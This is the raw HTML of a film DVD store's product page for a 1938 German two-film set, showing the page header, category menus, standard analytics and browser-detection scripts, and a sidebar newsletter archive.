

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rarefilmsandmore.com/2-dvd-set-das-indische-grabmal-der-tiger-von-eschnapur-1938-with-switchable-english-subtitles
body_size: 24309
content:


<!DOCTYPE html>
<html lang="en"
>
<head>
    <title>RAREFILMSANDMORE.COM. 2 DVD SET:  DAS INDISCHE GRABMAL + DER TIGER VON ESCHNAPUR  (1938)  * with switchable English subtitles *</title>
    <meta http-equiv="Content-type" content="text/html;charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="The second, and final, film adaptation of Thea von Harbou&#39;s novel:  after their daring escape from the jealous Maharaja Chandra and the intrigues of Prince Ramigani, Maharani Sitah and her German lover Sasha make it back to India.  In the Palace of Bengal there&#39;s a decisive confrontation between the main characters " />
    <meta name="keywords" content="ufa german war films deutsch holocaust heimat newsreel ddr documentary history rare defa krieg dvd film filme reich nazi marches" />
    <meta name="generator" content="SmartStore.NET 2.5.0.0" />

    
    


<script>
    try {
        if (typeof navigator === 'undefined') navigator = {};
        html = document.documentElement;
        if (/Edge\/\d+/.test(navigator.userAgent)) { html.className += ' edge' }
        else if ('mozMatchesSelector' in html) { html.className += ' moz' }
        else if ('webkitMatchesSelector' in html) { html.className += ' wkit' };
        html.className += (this.top === this.window ? ' not-' : ' ') + 'framed';
    } catch (e) { }
</script>
<!--[if IE 9]><script>try{html.className+=' ie ie9 iepost8 iepre10'}catch(e){};navigator.isIE=9</script><![endif]-->
<!--[if gt IE 9]><script>try{html.className+=' ie ie10 iepost8'}catch(e){};navigator.isIE=10</script><![endif]-->
<!--[if !IE]>--><script>var ieMode = 0; try { if (document.documentMode) { ieMode = document.documentMode; html.className += ' ie iepost8 ie' + document.documentMode } else { html.className += ' not-ie' }; } catch (e) { }; navigator.isIE = ieMode</script><!-- <![endif]--> 

	
	<meta name="accept-language" content="en-US"/>
    <script>
    window.Res = {
        "Common.Notification": "&quot;Alert&quot;",
        "Products.Longdesc.More": "&quot;More&quot;",
        "Products.Longdesc.Less": "&quot;Less&quot;",
        "Jquery.Validate.Email": "&quot;Please enter a valid email address.&quot;",
        "Jquery.Validate.Required": "&quot;This field is required.&quot;",
        "Jquery.Validate.Remote": "&quot;Please fix this field.&quot;",
        "Jquery.Validate.Url": "&quot;Please enter a valid URL.&quot;",
        "Jquery.Validate.Date": "&quot;Please enter a valid date.&quot;",
        "Jquery.Validate.DateISO": "&quot;Please enter a valid date (ISO).&quot;",
        "Jquery.Validate.Number": "&quot;Please enter a valid number.&quot;",
        "Jquery.Validate.Digits": "&quot;Please enter only digits.&quot;",
        "Jquery.Validate.Creditcard": "&quot;Please enter a valid credit card number.&quot;",
        "Jquery.Validate.Equalto": "&quot;Please enter the same value again.&quot;",
        "Jquery.Validate.Maxlength": "&quot;Please enter no more than {0} characters.&quot;",
        "Jquery.Validate.Minlength": "&quot;Please enter at least {0} characters.&quot;",
        "Jquery.Validate.Rangelength": "&quot;Please enter a value between {0} and {1} characters long.&quot;",
        "Jquery.Validate.Range": "&quot;Please enter a value between {0} and {1}.&quot;",
        "Jquery.Validate.Max": "&quot;Please enter a value less than or equal to {0}.&quot;",
        "Jquery.Validate.Min": "&quot;Please enter a value greater than or equal to {0}.&quot;"
    }
</script>

    <link href="/bundles/css/ezfxbyxgajqhjpsztv3p78skddqthycs3lv3abbyo7q1-s2-talpha?v=f2svQwFxANnxK-Bx5sZ4nR5onGBZaE7y9EpwrEC8hR41" rel="stylesheet"/>

<link href="/css/image-gallery?v=kbIfJ6mqlvC39yFuZ2JMsgI4dnTR4aNBBynOkER7ToI1" rel="stylesheet" type="text/css" />

    <script src="/bundles/js/gvlehlav6lresuzasaelzcrspvo4ekuu6hffqvo6gow1?v=pLhv9jltmwDm2KLvaf7Gt_cK0K7NAFHIrLlsmEJAs341"></script>

<script src="/Scripts/globalize/cultures/globalize.culture.en-US.js" type="text/javascript"></script>


    
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-45943593-1', 'auto');
ga('send', 'pageview');


</script>


    <link rel="canonical" href="https://www.rarefilmsandmore.com/2-dvd-set-das-indische-grabmal-der-tiger-von-eschnapur-1938-with-switchable-english-subtitles" />

	
    
    
    
         <link rel="shortcut icon" href="/favicon-2.ico" />

	
    <!--Powered by SmartStore.net - http://www.smartstore.com-->
</head>
<body class="lyt-cols-2" id="">
    




<div id="page">

        <section id="header">
            
<div id="shopbar" class="clearfix">

    <div class="container">
       
            <!-- CART -->
            <div class="shopbar-tool pull-left" id="shopbar-cart">
                <a class="shopbar-button clearfix" data-target="shopbar-flyout-cart" href="/cart" data-summary-href='/ShoppingCart/ShoppingCartSummary'>
                    <figure class="shopbar-button-icon pull-left">
	                    <i class="fa fa-shopping-basket"></i>
                        <span class='label label-warning ' data-bind-to="TotalProducts">69</span>
                    </figure>
                    <span class="shopbar-button-label pull-left">
                        <span>Subtotal: <span data-bind-to="SubTotal">$979.81</span></span><br />
                        <span style="font-weight: bold">Basket <i class="fa fa-caret-down"></i></span>
                    </span>
                    <span class="sm-arrow"></span>
                </a>                
                <div class="shopbar-flyout" id="shopbar-flyout-cart" data-href='/ShoppingCart/FlyoutShoppingCart'>
                    
                </div>
            </div>



        <!-- ACCOUNT -->
        <div class="shopbar-tool pull-right loaded" id="shopbar-account">
			<a class='shopbar-button clearfix no-drop' data-target="shopbar-flyout-account" href="/login?ReturnUrl=%2F2-dvd-set-das-indische-grabmal-der-tiger-von-eschnapur-1938-with-switchable-english-subtitles" rel="nofollow">
				<figure class="shopbar-button-icon pull-left">
					<i class="fa fa-user"></i>
				</figure>
				<span class="shopbar-button-label pull-left">
						<span>Hello Guest</span><br />
						<span style="font-weight: bold">Log in</span>
				</span>
				<span class="sm-arrow"></span>
			</a>

        </div>

        <!-- WISHLIST -->
            <div class="shopbar-divider"></div>
            <div class="shopbar-tool pull-right" id="shopbar-wishlist">
                <a class="shopbar-button clearfix" data-target="shopbar-flyout-wishlist" href="/wishlist" data-summary-href='/ShoppingCart/ShoppingCartSummary?isWishlist=True'>
                    <figure class="shopbar-button-icon pull-left">
						<i class="fa fa-heart-o"></i>
                        <span class='label label-warning ' data-bind-to="TotalProducts">20</span>
                    </figure>
                    <span class="shopbar-button-label pull-left">
                        <span>Wish</span><br />
                        <span style="font-weight: bold">List <i class="fa fa-caret-down"></i></span>
                    </span>
                    <span class="sm-arrow"></span>
                </a>                
                <div class="shopbar-flyout" id="shopbar-flyout-wishlist" data-href='/ShoppingCart/FlyoutWishlist'>
                    
                </div>
            </div>

        <!-- COMPARE -->

        <!-- SEARCH -->
        


<form action="/search" class="form-search pull-right" method="get">    <div class="input-append" style="position: relative">    
		<input type="text"
			   id="instantsearch"
			   placeholder="Search store"
			   data-minlength="3"
			   data-showthumbs="false"
			   data-url="/catalog/searchtermautocomplete"
			    autocomplete="off" name="q" />
        <button type="submit" class="btn btn-warning" title="Search">
			<i class="fa fa-search"></i>
		</button>
    </div>
</form>

    </div>
</div> 
            
<div id="logobar" class="container">

    <a href="/" class="brand">
            
            <img src='/Media/Thumbs/0006/0006736.png' 
                alt="RAREFILMSANDMORE.COM" 
                title="RAREFILMSANDMORE.COM"
                width="681"
                height="85" />
    </a>

    <nav id="nav-home" class="clearfix">
        
<ul class="pull-left">
    

    <li>
        <a href="/">
            Home page
        </a>
    </li>
            <li>
            <a href="/newproducts">
                New products
            </a>
        </li>
    <li>
        <a href="/search">Search</a>
    </li>
		<li>
			<a href="/contactus">Contact us</a>
		</li>
    
</ul>



    </nav>

    <div class="regional-selectors">
        
    <div id="language-selector" class="regional-selector">
        <ul class="unstyled clearfix">
                <li class="selected">
                    <a title="English (United States)" rel="tooltip nofollow" class='language flag'
                        href="/changelanguage/1?returnurl=%2f2-dvd-set-das-indische-grabmal-der-tiger-von-eschnapur-1938-with-switchable-english-subtitles">
                            <img title='English' alt='English'  class=selected
                                 src="/Content/Images/flags/us.png" width="33" height="33" />
                    </a>
                </li>
                <li >
                    <a title="Deutsch (Deutschland)" rel="tooltip nofollow" class='language flag'
                        href="/changelanguage/2?returnurl=%2f2-dvd-set-das-indische-grabmal-der-tiger-von-eschnapur-1938-with-switchable-english-subtitles">
                            <img title='Deutsch' alt='Deutsch' 
                                 src="/Content/Images/flags/de.png" width="33" height="33" />
                    </a>
                </li>
        </ul>
    </div>

        
    </div>
</div>
            

<div class="container">
    <div id='megamenu' class='navbar'>
        <div class="navbar-inner">
            <div class="container">
                <ul class="nav nav-smart shrinkable" style="margin-right: 0;">
                    
                    

                        <li>
                            <a href="/new-items"  data-target="#">
                                NEW ITEMS
                                     (134)

                            </a>


                        </li>
                            <li class="divider-vertical"></li>
                        <li class='selected'>
                            <a href="/all-titles"  data-target="#">
                                ALL  TITLES
                                     (5029)

                            </a>


                        </li>
                            <li class="divider-vertical"></li>
                        <li class='dropdown'>
                            <a href="/documentaries-and-newsreels" class="dropdown-toggle" data-target="#">
                                DOCUMENTARIES AND NEWSREELS 
                                     (421)

                                    <i class="fa fa-caret-down chevron"></i>
                            </a>

<div class='dropdown-menu'><div class='dropdown-menu-inner clearfix'>    <ul class='drop-list'>
        <li class='drop-list-item'> 
            <a href="/eastern-european-history-and-culture">Eastern European History and Culture</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/germany-2">Germany</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/postwar-germany-and-europe">Postwar Germany and Europe</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/the-middle-east">The Middle East</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/the-spanish-civil-war">The Spanish Civil War</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/western-european-history-and-culture">Western European History and Culture</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/wwi-documentaries">WWI Documentaries</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/wwii-documentaries">WWII Documentaries</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/german-wartime-newsreels">German Wartime Newsreels</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/military-history-other-than-world-wars">Military History other than World Wars</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/the-former-german-east">The Former German East</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/soviet-newsreels-and-documentaries">Soviet Newsreels and Documentaries</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/miscellaneous-documentaries">Miscellaneous Documentaries</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/american-newsreels">American Newsreels</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/french-newsreels-and-documentaries">French Newsreels and Documentaries</a>
        </li>
    </ul>
</div></div>
                        </li>
                            <li class="divider-vertical"></li>
                        <li class='dropdown'>
                            <a href="/classic-movies" class="dropdown-toggle" data-target="#">
                                CLASSIC MOVIES  
                                     (4645)

                                    <i class="fa fa-caret-down chevron"></i>
                            </a>

<div class='dropdown-menu'><div class='dropdown-menu-inner clearfix'>    <ul class='drop-list'>
        <li class='drop-list-item dropdown-submenu'> 
            <a href="/movies-listed-by-country">Movies Listed by Country</a>
    <ul class='dropdown-menu'>
        <li> 
            <a href="/african-films">African Films</a>
        </li>
        <li> 
            <a href="/algerian-films">Algerian Films</a>
        </li>
        <li> 
            <a href="/american-films">American Films</a>
        </li>
        <li> 
            <a href="/arabic-middle-eastern-films">Arabic / Middle Eastern Films</a>
        </li>
        <li> 
            <a href="/argentinian-films">Argentinian Films</a>
        </li>
        <li> 
            <a href="/classic-movies-australian-new-zealand-films-2">Australian &amp; New Zealand Films</a>
        </li>
        <li> 
            <a href="/austrian-films">Austrian Films</a>
        </li>
        <li> 
            <a href="/belarusian-films">Belarusian Films</a>
        </li>
        <li> 
            <a href="/belgian-films-2">Belgian Films</a>
        </li>
        <li> 
            <a href="/bosnian-films">Bosnian Films</a>
        </li>
        <li> 
            <a href="/brazilian-films">Brazilian Films</a>
        </li>
        <li> 
            <a href="/british-films">British Films</a>
        </li>
        <li> 
            <a href="/bulgarian-films">Bulgarian Films</a>
        </li>
        <li> 
            <a href="/chinese-films">Chinese Films</a>
        </li>
        <li> 
            <a href="/croatian-films">Croatian Films</a>
        </li>
        <li> 
            <a href="/cuban-films">Cuban Films</a>
        </li>
        <li> 
            <a href="/czech-and-slovak-films">Czech and Slovak Films</a>
        </li>
        <li> 
            <a href="/danish-films">Danish Films</a>
        </li>
        <li> 
            <a href="/ddr-films">DDR Films (East German)</a>
        </li>
        <li> 
            <a href="/dutch-films">Dutch Films</a>
        </li>
        <li> 
            <a href="/egyptian-films">Egyptian Films</a>
        </li>
        <li> 
            <a href="/estonian-films">Estonian Films</a>
        </li>
        <li> 
            <a href="/finnish-films">Finnish Films</a>
        </li>
        <li> 
            <a href="/french-films">French Films</a>
        </li>
        <li> 
            <a href="/georgian-films-2">Georgian, Azerbaijani, and Armenian Films</a>
        </li>
        <li> 
            <a href="/german-austrian-films">German Films</a>
        </li>
        <li> 
            <a href="/greek-films">Greek Films</a>
        </li>
        <li> 
            <a href="/hungarian-films">Hungarian Films</a>
        </li>
        <li> 
            <a href="/indian-films">Indian Films</a>
        </li>
        <li> 
            <a href="/israeli-films">Israeli Films</a>
        </li>
        <li> 
            <a href="/iranian-films">Iranian Films</a>
        </li>
        <li> 
            <a href="/italian-films">Italian Films</a>
        </li>
        <li> 
            <a href="/japanese-films">Japanese Films</a>
        </li>
        <li> 
            <a href="/kazakh-films-2">Kazakh Films</a>
        </li>
        <li> 
            <a href="/lebanese-films">Lebanese Films</a>
        </li>
        <li> 
            <a href="/macedonian-films">Lithuanian Films</a>
        </li>
        <li> 
            <a href="/mexican-films">Mexican Films</a>
        </li>
        <li> 
            <a href="/moldovan-films-3">Moldovan Films</a>
        </li>
        <li> 
            <a href="/mongolian-films">Mongolian Films</a>
        </li>
        <li> 
            <a href="/noth-korean-films">North Korean Films</a>
        </li>
        <li> 
            <a href="/norwegian-films">Norwegian Films</a>
        </li>
        <li> 
            <a href="/polish-films">Polish Films</a>
        </li>
        <li> 
            <a href="/portuguese-films">Portuguese Films</a>
        </li>
        <li> 
            <a href="/rumanian-films">Romanian Films</a>
        </li>
        <li> 
            <a href="/russian-and-former-ussr-films">Russian and former USSR Films</a>
        </li>
        <li> 
            <a href="/serbian-films">Serbian Films</a>
        </li>
        <li> 
            <a href="/slovenian-films">Slovenian Films</a>
        </li>
        <li> 
            <a href="/spanish-films">Spanish Films</a>
        </li>
        <li> 
            <a href="/swedish-films">Swedish Films</a>
        </li>
        <li> 
            <a href="/swiss-films">Swiss Films</a>
        </li>
        <li> 
            <a href="/syrian-films-2">Syrian Films</a>
        </li>
        <li> 
            <a href="/ukrainian-films">Ukrainian Films</a>
        </li>
        <li> 
            <a href="/uzbek-films">Uzbek Films</a>
        </li>
        <li> 
            <a href="/classic-movies-movies-listed-by-country-venezuelan-films">Venezuelan Films</a>
        </li>
        <li> 
            <a href="/yiddish-films">Yiddish Films</a>
        </li>
        <li> 
            <a href="/vietnamese-films">Vietnamese Films</a>
        </li>
        <li> 
            <a href="/ex-yugoslavian-films">Ex-Yugoslavian Films</a>
        </li>
    </ul>
        </li>
        <li class='drop-list-item'> 
            <a href="/war-films-action-and-adventure">Action and Adventure</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/animation-fantasy">Animation</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/biography">Biography</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/comedy-films">Comedy Films</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/crime-drama">Crime Drama</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/drama-melodrama">Drama / Melodrama</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/heimatfilme">Family Films  (incl. Heimatfilme)</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/fantasy">Fantasy</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/gay-and-lesbian-interest">Gay and Lesbian Interest</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/history">History</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/horror-and-supernatural">Horror and Supernatural</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/judaica-holocaust-films">Judaica / Holocaust Films</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/musicals">Musicals</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/mystery">Mystery</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/our-animal-friends-2">Our Animal Friends</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/romance">Romance</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/postwar-and-heimatfilme">Post-WWII and Tr&#252;mmerfilme  (Rubble Films)</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/science-fiction">Science Fiction</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/silent-films">Silent Film Era  </a>
        </li>
        <li class='drop-list-item'> 
            <a href="/sports-2">Sports</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/films-released-in-nazi-germany-1933-1945">Third Reich Films</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/thriller-espionage">Thriller / Espionage</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/war-military-related">War &amp; Military Related</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/westerns">Westerns</a>
        </li>
    </ul>
</div></div>
                        </li>
                            <li class="divider-vertical"></li>
                        <li>
                            <a href="/film-programs"  data-target="#">
                                FILM PROGRAMS
                                     (29)

                            </a>


                        </li>
                            <li class="divider-vertical"></li>
                        <li class='dropdown'>
                            <a href="/music" class="dropdown-toggle" data-target="#">
                                MUSIC
                                     (19)

                                    <i class="fa fa-caret-down chevron"></i>
                            </a>

<div class='dropdown-menu'><div class='dropdown-menu-inner clearfix'>    <ul class='drop-list'>
        <li class='drop-list-item'> 
            <a href="/wwii-music">WWII Music</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/marches-and-military-music">Marches and Military Music</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/ddr-music">DDR Music</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/german-music">German Music</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/arabic-music">Arabic Music</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/israeli-music">Israeli Music</a>
        </li>
    </ul>
</div></div>
                        </li>
                            <li class="divider-vertical"></li>
                        <li class='dropdown'>
                            <a href="/judaica-holocaust-studies" class="dropdown-toggle" data-target="#">
                                JUDAICA &amp; HOLOCAUST STUDIES
                                     (167)

                                    <i class="fa fa-caret-down chevron"></i>
                            </a>

<div class='dropdown-menu'><div class='dropdown-menu-inner clearfix'>    <ul class='drop-list'>
        <li class='drop-list-item'> 
            <a href="/jewish-life-after-the-holocaust">Jewish Life after the Holocaust</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/jewish-life-before-the-holocaust">Jewish Life Before the Holocaust</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/the-holocaust-anti-semitism">The Holocaust &amp; Anti-Semitism</a>
        </li>
    </ul>
</div></div>
                        </li>
                            <li class="divider-vertical"></li>
                        <li>
                            <a href="/the-adult-section-sexuality"  data-target="#">
                                THE ADULT SECTION - SEXUALITY
                                     (102)

                            </a>


                        </li>

                    

                </ul>

                <ul class="nav nav-smart shrink-menu pull-right hide">
                    <li class="dropdown">
                        <a class="dropdown-toggle" href="#" data-target="#" onclick="return false;" rel="nofollow">
                            <sup>...</sup>
                        </a>
                        <div class="dropdown-menu pull-right"></div>
                    </li>
                </ul>

            </div>
        </div>
    </div>
</div>


        </section>

    
    <div id="content-wrapper">

        <!-- Terms of service -->
        <section id="content" class="container drop-shadow lifted">
            
            
    

            <div id="content-body" class="row">
                

<div id="content-left" class="span5">


    <div class="block block-bordered block-category-navigation">
        <div class="block-title">
            Categories
        </div>
        <div class="block-body listbox">
            <nav class="nav-category">
                    <ul class="level-1">
            <li>
                <a href="/new-items">NEW ITEMS
                         (134)
                </a>
            </li>
            <li class="selected">
                <a href="/all-titles">ALL  TITLES
                         (5029)
                </a>
            </li>
            <li class="parent">
                <a href="/documentaries-and-newsreels">DOCUMENTARIES AND NEWSREELS 
                         (421)
                </a>
            </li>
            <li class="parent">
                <a href="/classic-movies">CLASSIC MOVIES  
                         (4645)
                </a>
            </li>
            <li>
                <a href="/film-programs">FILM PROGRAMS
                         (29)
                </a>
            </li>
            <li class="parent">
                <a href="/music">MUSIC
                         (19)
                </a>
            </li>
            <li class="parent">
                <a href="/judaica-holocaust-studies">JUDAICA &amp; HOLOCAUST STUDIES
                         (167)
                </a>
            </li>
            <li>
                <a href="/the-adult-section-sexuality">THE ADULT SECTION - SEXUALITY
                         (102)
                </a>
            </li>
    </ul>

            </nav>
        </div>
    </div>





	<p style="text-align: center;"><a href="/t/current%20specials"><img alt="" src="/Media/Uploaded/winter 2025.jpg" style="height: 225px; width: 220px;" /></a></p>





<div class="block block-bordered topic-widget topic-widget-newsletterlist">
<h1 class="block-title">Newsletter</h1>    <div class="block-body">
        <p style="text-align: center;"><a href="/t/Newsletter"><strong><img alt="" src="/Media/Uploaded/current-issue.jpg" style="width: 150px; height: 150px;" /></strong></a></p>

<p style="text-align: center;"><span style="color:#F0FFFF;"><strong>.</strong></span></p>

<p style="text-align: center;"><span style="font-size:18px;"><strong><span style="font-family:verdana,geneva,sans-serif;">Archive</span></strong></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter1225" style="font-size: medium; line-height: 25.6px; text-align: center;">December 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter1125" style="font-size: medium; line-height: 25.6px; text-align: center;">November 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter1025" style="font-size: medium; line-height: 25.6px; text-align: center;">October 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0925" style="font-size: medium; line-height: 25.6px; text-align: center;">September 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter070825" style="font-size: medium; line-height: 25.6px; text-align: center;">July-August 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0625" style="font-size: medium; line-height: 25.6px; text-align: center;">June 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0525" style="font-size: medium; line-height: 25.6px; text-align: center;">May 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0425" style="font-size: medium; line-height: 25.6px; text-align: center;">April 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0325" style="font-size: medium; line-height: 25.6px; text-align: center;">March 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0225" style="font-size: medium; line-height: 25.6px; text-align: center;">February 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0125" style="font-size: medium; line-height: 25.6px; text-align: center;">January 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter1224" style="font-size: medium; line-height: 25.6px; text-align: center;">December 2024</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter1124" style="font-size: medium; line-height: 25.6px; text-align: center;">November 2024</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter1024" style="font-size: medium; line-height: 25.6px; text-align: center;">October 2024</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0924" style="font-size: medium; line-height: 25.6px; text-align: center;">September 2024</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0918" style="font-size: medium; line-height: 25.6px; text-align: center;"> </a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><a href="/t/Newsletter0118" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a></p>

<p style="text-align: center;"></p>

<p style="text-align: center;"><a href="/t/Newsletter1217" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a><a href="/t/Newsletter0117" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a></p>

